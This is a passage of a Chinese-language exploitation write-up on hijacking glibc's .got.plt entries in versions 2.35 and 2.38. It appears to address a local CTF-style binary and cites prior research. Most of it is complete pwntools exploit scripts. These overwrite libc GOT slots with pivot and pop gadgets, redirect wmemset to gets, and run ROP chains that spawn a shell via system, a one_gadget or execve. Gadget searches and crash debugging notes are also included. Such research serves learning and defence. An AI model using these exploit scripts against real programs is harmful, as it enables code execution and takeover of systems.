
0x05. fx4 注意到fx3中GOT表前面有0x28 bytes的buffer没有利用起来,其实稍微构造一下也是能用来缩短payload的。
我们的rop chain其实只有0x20字节,塞进去还有8字节空余,放一个pop rxx; ret就能刚好跳过sink点,在sink点后再放第二个栈迁移gadget即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 import inspectfrom pwn import *context.log_level = 'debug' local = 1 cn = process('./vuln' ) libc = ELF("./libc-2.35.so" ) def tobytes (x ): return x.encode('latin1' ) if isinstance (x, str ) else xdef sd (x ): return cn.send(tobytes(x))def sl (x ): return cn.sendline(tobytes(x))def sa (a, b ): return cn.sendafter(tobytes(a), tobytes(b))def sla (a, b ): return cn.sendlineafter(tobytes(a), tobytes(b))def rv (x=0x1000 ): return cn.recv(x)def rl (): return cn.recvline()def ru (x ): return cn.recvuntil(tobytes(x))def raddr (): return u64(cn.recvuntil(b'\n' )[:-1 ].ljust(8 , b'\x00' ))def raddrn (x ): return u64(rv(x).ljust(8 , b'\x00' ))def interact (): return cn.interactive()def ss (s ): return success(s)def logsym (val ): for line in inspect.getframeinfo(inspect.currentframe().f_back)[3 ]: m = re.search(r'\blogsym\s*\(\s*([A-Za-z_][A-Za-z0-9_]*)\s*\)' , line) if m: varname = m.group(1 ) ss(f"{varname} => {hex (val)} " ) else : ss(hex (val)) context.arch = 'amd64' def fx4 (libc: ELF, slot, rop_chain ): got = libc.address + libc.dynamic_value_by_tag("DT_PLTGOT" ) plt0 = libc.address + libc.get_section_by_name(".plt" ).header.sh_addr pivot = libc.address + 0x0000000000035732 escape = libc.address + 0x00000000000838f8 pr15 = libc.address + 0x000000000002a3e4 ret = libc.address + 0x000000000002be52 write_dest = got + 8 trampoline_offset = slot * 8 - (write_dest - got) rop_offset = 0x10 assert len (rop_chain) <= trampoline_offset - 0x10 - 8 , "use fx3 instead" info("rop offset: 0x{:x}" .format (rop_offset)) write_data = flat({ 0x00 : write_dest + rop_offset, 0x08 : pivot, rop_offset: rop_chain, trampoline_offset - 8 : pr15, trampoline_offset: plt0, trampoline_offset + 8 : [escape, got + 0x3000 - 8 ] }, filler=p64(ret), word_size=64 ) return write_dest, write_data leak = int (rl(), 16 ) logsym(leak) lbase = leak - libc.sym['printf' ] logsym(lbase) libc.address = lbase got = lbase + libc.dynamic_value_by_tag("DT_PLTGOT" ) mempcpy_got = lbase + 0x219040 got_slot = (mempcpy_got - got) // 8 prdi = lbase + 0x000000000002a3e5 prax = lbase + 0x0000000000045eb0 rop_chain = flat( prdi, libc.search(b"/bin/sh" ).__next__(), prax, libc.sym["system" ] ) dest, payload = fx4(libc, slot=(mempcpy_got - got) // 8 , rop_chain=rop_chain) ss("write payload to {}, length {}" .format (hex (dest), hex (len (payload)))) sd(p64(dest)) sd(p64(len (payload))) sd(payload) interact()
这样利用需要发送0x50 bytes的payload,有没有什么方法再缩短一下?请看下文。

0x06. fx5 如果说还有哪里能用来缩短payload,那大概就是rop chain本身了。在fx4中我们使用了0x20 bytes去调用system。这次我们尝试直接调用one_gadget。
在one_gadget的结果中有如下一条,似乎只要让rsp指向一片空内存即可,这配合我们的栈迁移gadget简直刚好。
1 2 3 4 5 6 7 8 9 10 $one_gadget ./libc-2.35.so -l1 ... 0x10dbb2 posix_spawn(rsp+0x64, "/bin/sh", [rsp+0x40], 0, rsp+0x70, [rsp+0xf0]) constraints: [rsp+0x70] == NULL || {[rsp+0x70], [rsp+0x78], [rsp+0x80], [rsp+0x88], ...} is a valid argv [[rsp+0xf0]] == NULL || [rsp+0xf0] == NULL || [rsp+0xf0] is a valid envp [rsp+0x40] == NULL || (s32)[[rsp+0x40]+0x4] <= 0 ...

但如果我们带着下面的三个跑到这个onegadget,会发现虽然貌似execve成功了,但程序还是crash了:
1 2 3 [rsp+0x70] == NULL [rsp+0xf0] == NULL [rsp+0x40] == NULL
设置好set follow-fork-mode parent重新测试,崩溃的原因是null-deref。


而通过这个跟踪,这个rdi的值其实来着前面的[rsp+0x40]。这里我尝试让这个值不为0,反而执行成功了(有点迷):
给的[rsp+0x40]是这里的0x7ffff7facaa0,rsp是0x7ffff7fad830:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 import inspectfrom pwn import *context.log_level = 'debug' local = 1 cn = process('./vuln' ) libc = ELF("./libc-2.35.so" ) def tobytes (x ): return x.encode('latin1' ) if isinstance (x, str ) else xdef sd (x ): return cn.send(tobytes(x))def sl (x ): return cn.sendline(tobytes(x))def sa (a, b ): return cn.sendafter(tobytes(a), tobytes(b))def sla (a, b ): return cn.sendlineafter(tobytes(a), tobytes(b))def rv (x=0x1000 ): return cn.recv(x)def rl (): return cn.recvline()def ru (x ): return cn.recvuntil(tobytes(x))def raddr (): return u64(cn.recvuntil(b'\n' )[:-1 ].ljust(8 , b'\x00' ))def raddrn (x ): return u64(rv(x).ljust(8 , b'\x00' ))def interact (): return cn.interactive()def ss (s ): return success(s)def logsym (val ): for line in inspect.getframeinfo(inspect.currentframe().f_back)[3 ]: m = re.search(r'\blogsym\s*\(\s*([A-Za-z_][A-Za-z0-9_]*)\s*\)' , line) if m: varname = m.group(1 ) ss(f"{varname} => {hex (val)} " ) else : ss(hex (val)) context.arch = 'amd64' def fx5 (libc: ELF, slot, rop_chain ): got = libc.address + libc.dynamic_value_by_tag("DT_PLTGOT" ) plt0 = libc.address + libc.get_section_by_name(".plt" ).header.sh_addr pivot = libc.address + 0x0000000000035732 escape = libc.address + 0x00000000000838f8 zero_buf = libc.address + 0x21a870 - 0x40 write_dest = got + 8 trampoline_offset = slot * 8 - (write_dest - got) rop_chain2 = [rop_chain, escape, zero_buf] rop_offset = 0x10 assert len (rop_chain) <= trampoline_offset - 0x10 - 8 , "use fx3 instead" info("rop offset: 0x{:x}" .format (rop_offset)) write_data = flat({ 0x00 : write_dest + rop_offset, 0x08 : pivot, rop_offset: rop_chain2, trampoline_offset: plt0, }, word_size=64 ) return write_dest, write_data leak = int (rl(), 16 ) logsym(leak) lbase = leak - libc.sym['printf' ] logsym(lbase) libc.address = lbase got = lbase + libc.dynamic_value_by_tag("DT_PLTGOT" ) mempcpy_got = lbase + 0x219040 got_slot = (mempcpy_got - got) // 8 ''' 0x10dbb2 posix_spawn(rsp+0x64, "/bin/sh", [rsp+0x40], 0, rsp+0x70, [rsp+0xf0]) constraints: [rsp+0x70] == NULL || {[rsp+0x70], [rsp+0x78], [rsp+0x80], [rsp+0x88], ...} is a valid argv [[rsp+0xf0]] == NULL || [rsp+0xf0] == NULL || [rsp+0xf0] is a valid envp [rsp+0x40] == NULL || (s32)[[rsp+0x40]+0x4] <= 0 ''' one_gadget = lbase + 0x10dbb2 prax = lbase + 0x0000000000045eb0 rop_chain = flat(prax, one_gadget) dest, payload = fx5(libc, slot=(mempcpy_got - got) // 8 , rop_chain=rop_chain) ss("write payload to {}, length {}" .format (hex (dest), hex (len (payload)))) sd(p64(dest)) sd(p64(len (payload))) sd(payload) interact()
这样利用只需要发送0x40 bytes的payload,大概是极限了。
0x07. one_punch 这一切在glibc 2.35上都很美好,直到来到了glibc 2.36。从2.36开始GOT0就不可写了,但依然可以修改GOT表下面的每一项:
这里@swing提供了一个只利用.got.plt做ROP的思路,不过我用他的payload没有复现成功,我自己做了一些改编。
这里我们用2.38做实验:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 $ ./ld-2.38.so ./libc-2.38.so GNU C Library (Ubuntu GLIBC 2.38-1ubuntu6) stable release version 2.38. Copyright (C) 2023 Free Software Foundation, Inc. This is free software; see the source for copying conditions. There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. Compiled by GNU CC version 13.2.0. libc ABIs: UNIQUE IFUNC ABSOLUTE Minimum supported kernel: 3.2.0 For bug reporting instructions, please see: <https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>. $ sha256sum libc-2.38.so 6ef35c68875f778d358c7bf53180565d63e9202a1ac28aba804ff4cf35d70698 libc-2.38.so
首先,printf会调用到strchrnul.got,因此我们从这里劫持RIP是没有疑问的,问题是要改成啥。
1 .got.plt:00000000001FE0C8 off_1FE0C8 dq offset strchrnul
@swing 巧妙的注意到,glibc中存在如下的代码片段:
1 2 3 .text:0000000000177D59 lea rdi, [rsp+18h] .text:0000000000177D5E mov edx, 20h ; ' ' .text:0000000000177D63 call j_strncpy
将rdi设置到rsp附近,然后调用strncpy.got。
题外话,我用如下正则在IDA的反汇编结果中搜寻了一下:
1 .*lea\s+rdi,\s+\[rsp\+.*\n(?:.*\n){0,9}.*call\s+j_.*
得到了一些可能派的上用处的相似gadget:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 .text:0000000000035C2E lea rdi, [rsp+0Fh] .text:0000000000035C33 mov rcx, rsi .text:0000000000035C36 mov rdx, rsi .text:0000000000035C39 mov rsi, r15 .text:0000000000035C3C and rdi, 0FFFFFFFFFFFFFFF0h .text:0000000000035C40 call j___memcpy_chk .text:000000000008804E lea rdi, [rsp+30h] .text:0000000000088053 mov rdx, r14 .text:0000000000088056 mov r15, r14 .text:0000000000088059 call j_memcpy_0 .text:000000000005FD37 lea rdi, [rsp+90h] .text:000000000005FD3F cmp rdi, rax .text:000000000005FD42 jnb loc_608CD .text:000000000005FD48 sub rax, rdi .text:000000000005FD4B mov esi, 30h ; '0' .text:000000000005FD50 mov rdx, rax .text:000000000005FD53 call j_memset .text:0000000000159261 lea rdi, [rsp+5] .text:0000000000159266 mov rsi, r14 .text:0000000000159269 mov byte ptr [rsp+4], 5Fh ; '_' .text:000000000015926E call j_stpcpy
我们可以将strncpy.got修改为如下的代码片段,从而继续ROP:
1 2 3 4 5 .text:00000000000D60A8 pop rbx .text:00000000000D60A9 pop rbp .text:00000000000D60AA pop r12 .text:00000000000D60AC pop r13 .text:00000000000D60AE jmp j_wmemset_0
这样rdi就正好和rsp相等了!然后我们可以将wmemset.got改为gets函数,从而直接在栈上写入ROP gadget。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 import inspectfrom pwn import *context.log_level = 'debug' local = 1 cn = process('./vuln-2.38' ) libc = ELF("./libc-2.38.so" ) def tobytes (x ): return x.encode('latin1' ) if isinstance (x, str ) else xdef sd (x ): return cn.send(tobytes(x))def sl (x ): return cn.sendline(tobytes(x))def sa (a, b ): return cn.sendafter(tobytes(a), tobytes(b))def sla (a, b ): return cn.sendlineafter(tobytes(a), tobytes(b))def rv (x=0x1000 ): return cn.recv(x)def rl (): return cn.recvline()def ru (x ): return cn.recvuntil(tobytes(x))def raddr (): return u64(cn.recvuntil(b'\n' )[:-1 ].ljust(8 , b'\x00' ))def raddrn (x ): return u64(rv(x).ljust(8 , b'\x00' ))def interact (): return cn.interactive()def ss (s ): return success(s)def logsym (val ): for line in inspect.getframeinfo(inspect.currentframe().f_back)[3 ]: m = re.search(r'\blogsym\s*\(\s*([A-Za-z_][A-Za-z0-9_]*)\s*\)' , line) if m: varname = m.group(1 ) ss(f"{varname} => {hex (val)} " ) else : ss(hex (val)) context.arch = 'amd64' leak = int (rl(), 16 ) logsym(leak) lbase = leak - libc.sym['printf' ] logsym(lbase) libc.address = lbase ''' .got.plt:00000000001FE078 off_1FE078 dq offset strncpy ; DATA XREF: j_strncpy+4↑r .got.plt:00000000001FE080 off_1FE080 dq offset strlen ; DATA XREF: j_strlen+4↑r .got.plt:00000000001FE088 off_1FE088 dq offset wcscat ; DATA XREF: j_wcscat+4↑r .got.plt:00000000001FE090 off_1FE090 dq offset strcasecmp_l ; DATA XREF: j_strcasecmp_l+4↑r .got.plt:00000000001FE098 off_1FE098 dq offset strcpy ; DATA XREF: j_strcpy+4↑r .got.plt:00000000001FE0A0 off_1FE0A0 dq offset wcschr ; DATA XREF: j_wcschr+4↑r .got.plt:00000000001FE0A8 off_1FE0A8 dq offset _dl_deallocate_tls .got.plt:00000000001FE0B0 off_1FE0B0 dq offset __tls_get_addr .got.plt:00000000001FE0B8 off_1FE0B8 dq offset wmemset ; DATA XREF: j_wmemset_0+4↑r .got.plt:00000000001FE0C0 off_1FE0C0 dq offset memcmp ; DATA XREF: j_memcmp+4↑r .got.plt:00000000001FE0C8 off_1FE0C8 dq offset strchrnul ; DATA XREF: j_strchrnul+4↑r # overwrite strchrnul.got with: .text:0000000000177D59 lea rdi, [rsp+18h] .text:0000000000177D5E mov edx, 20h ; ' ' .text:0000000000177D63 call j_strncpy # overwrite strncpy.got with: .text:00000000000D60A8 pop rbx .text:00000000000D60A9 pop rbp .text:00000000000D60AA pop r12 .text:00000000000D60AC pop r13 .text:00000000000D60AE jmp j_wmemset_0 # overwrite wmemset.got with `gets` ''' strchrnul_gadget = lbase + 0x0000000000177D59 strncpy_gadget = lbase + 0x00000000000D60A8 gets_ptr = lbase + 0x0000000000082AE0 write_dest = lbase + 0x00000000001FE078 write_payload = flat( strncpy_gadget, 0xdead0001 , 0xdead0002 , 0xdead0003 , 0xdead0004 , 0xdead0005 , 0xdead0006 , 0xdead0007 , gets_ptr, 0xdead0008 , strchrnul_gadget, ) prdi = lbase + 0x0000000000028715 binsh = lbase + 0x00000000001C041B prsi = lbase + 0x000000000002a671 prdx_rbx = lbase + 0x0000000000093359 execve_ptr = lbase + 0x00000000000EAFF0 rop_payload = flat( prdi, binsh, prsi, 0 , prdx_rbx, 0 , 0 , execve_ptr, ) ss("write payload to {}, length {}" .format ( hex (write_dest), hex (len (write_payload)))) sd(p64(write_dest)) sd(p64(len (write_payload))) sd(write_payload) sleep(0.1 ) sl(rop_payload) interact()

我也在glibc 2.35上做了测试,同样可以利用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 import inspectfrom pwn import *context.log_level = 'debug' local = 1 cn = process('./vuln-2.35' ) libc = ELF("./libc-2.35.so" ) def tobytes (x ): return x.encode('latin1' ) if isinstance (x, str ) else xdef sd (x ): return cn.send(tobytes(x))def sl (x ): return cn.sendline(tobytes(x))def sa (a, b ): return cn.sendafter(tobytes(a), tobytes(b))def sla (a, b ): return cn.sendlineafter(tobytes(a), tobytes(b))def rv (x=0x1000 ): return cn.recv(x)def rl (): return cn.recvline()def ru (x ): return cn.recvuntil(tobytes(x))def raddr (): return u64(cn.recvuntil(b'\n' )[:-1 ].ljust(8 , b'\x00' ))def raddrn (x ): return u64(rv(x).ljust(8 , b'\x00' ))def interact (): return cn.interactive()def ss (s ): return success(s)def logsym (val ): for line in inspect.getframeinfo(inspect.currentframe().f_back)[3 ]: m = re.search(r'\blogsym\s*\(\s*([A-Za-z_][A-Za-z0-9_]*)\s*\)' , line) if m: varname = m.group(1 ) ss(f"{varname} => {hex (val)} " ) else : ss(hex (val)) context.arch = 'amd64' leak = int (rl(), 16 ) logsym(leak) lbase = leak - libc.sym['printf' ] logsym(lbase) libc.address = lbase ''' .got.plt:0000000000219090 off_219090 dq offset strncpy ; DATA XREF: j_strncpy+4↑r .got.plt:0000000000219098 off_219098 dq offset strlen ; DATA XREF: j_strlen+4↑r .got.plt:00000000002190A0 off_2190A0 dq offset strcasecmp_l ; DATA XREF: j_strcasecmp_l+4↑r .got.plt:00000000002190A8 off_2190A8 dq offset strcpy ; DATA XREF: j_strcpy+4↑r .got.plt:00000000002190B0 off_2190B0 dq offset wcschr ; DATA XREF: j_wcschr+4↑r .got.plt:00000000002190B8 off_2190B8 dq offset strchrnul ; DATA XREF: j_strchrnul+4↑r .got.plt:00000000002190C0 off_2190C0 dq offset memrchr ; DATA XREF: j_memrchr+4↑r .got.plt:00000000002190C8 off_2190C8 dq offset _dl_deallocate_tls .got.plt:00000000002190D0 off_2190D0 dq offset __tls_get_addr .got.plt:00000000002190D8 off_2190D8 dq offset wmemset ; DATA XREF: j_wmemset_0+4↑r # overwrite strchrnul.got with: .text:0000000000173E0E lea rdi, [rsp+18h] .text:0000000000173E13 mov edx, 20h ; ' ' .text:0000000000173E18 call j_strncpy # overwrite strncpy.got with: .text:00000000000C5BF8 pop rbx .text:00000000000C5BF9 pop rbp .text:00000000000C5BFA pop r12 .text:00000000000C5BFC pop r13 .text:00000000000C5BFE jmp j_wmemset_0 # overwrite wmemset.got with `gets` ''' strchrnul_gadget = lbase + 0x0000000000173E0E strncpy_gadget = lbase + 0x00000000000C5BF8 gets_ptr = lbase + 0x0000000000080520 write_dest = lbase + 0x0000000000219090 write_payload = flat( strncpy_gadget, 0xdead0001 , 0xdead0002 , 0xdead0003 , 0xdead0004 , strchrnul_gadget, 0xdead0005 , 0xdead0006 , 0xdead0007 , gets_ptr, ) prdi = lbase + 0x000000000002a3e5 binsh = lbase + 0x00000000001D8698 prsi = lbase + 0x000000000002be51 prdx_rbx = lbase + 0x00000000000904a9 execve_ptr = lbase + 0x00000000000EB080 rop_payload = flat( prdi, binsh, prsi, 0 , prdx_rbx, 0 , 0 , execve_ptr, ) ss("write payload to {}, length {}" .format ( hex (write_dest), hex (len (write_payload)))) sd(p64(write_dest)) sd(p64(len (write_payload))) sd(write_payload) sleep(0.1 ) sl(rop_payload) interact()
Reference
https://github.com/n132/Libc-GOT-Hijacking
https://hackmd.io/@pepsipu/SyqPbk94a